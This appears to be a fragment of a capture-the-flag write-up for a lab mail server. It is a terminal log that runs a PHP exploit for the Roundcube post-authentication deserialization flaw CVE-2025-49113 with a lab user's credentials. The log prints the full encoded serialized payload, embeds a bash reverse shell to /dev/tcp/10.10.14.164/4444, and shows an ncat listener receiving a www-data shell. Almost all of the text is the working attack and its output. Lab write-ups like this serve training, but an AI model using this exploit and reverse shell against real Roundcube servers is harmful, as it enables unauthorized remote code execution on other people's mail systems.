 ❯ php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "bash -c 'bash -i >& /dev/tcp/10.10.14.164/4444 0>&1'"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
bash -c 'bash -i >& /dev/tcp/10.10.14.164/4444 0>&1'
### Injecting payload...
### End payload: http://mail.outbound.htb/?_from=edit-%21%C9%22%C9%3B%C9i%C9%3A%C90%C9%3B%C9O%C9%3A%C91%C96%C9%3A%C9%22%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g
%C9i%C9n%C9e%C9%22%C9%3A%C91%C9%3A%C9%7B%C9S%C9%3A%C92%C96%C9%3A%C9%22%C9%5C%C90%C90%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%5C%C90%C90%C9_%C9g%
C9p%C9g%C9c%C9o%C9n%C9f%C9%22%C9%3B%C9S%C9%3A%C95%C94%C9%3A%C9%22%C9b%C9a%C9s%C9h%C9+%C9-%C9c%C9+%C9%27%C9b%C9a%C9s%C9h%C9+%C9-%C9i%C9+%C9%3E%C9%26%C9+%C9%2F%C9d%C9e%C9v%C
9%2F%C9t%C9c%C9p%C9%2F%C91%C90%C9%5C%C92%C9e%C91%C90%C9%5C%C92%C9e%C91%C94%C9%5C%C92%C9e%C91%C96%C94%C9%2F%C94%C94%C94%C94%C9+%C90%C9%3E%C9%26%C91%C9%27%C9%3B%C9%23%C9%22%
C9%3B%C9%7D%C9i%C9%3A%C90%C9%3B%C9b%C9%3A%C90%C9%3B%C9%7D%C9%22%C9%3B%C9%7D%C9%7D%C9&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.77:45488.
bash: cannot set terminal process group (256): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/var/www/html/roundcube/public_html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@mail:/var/www/html/roundcube/public_html$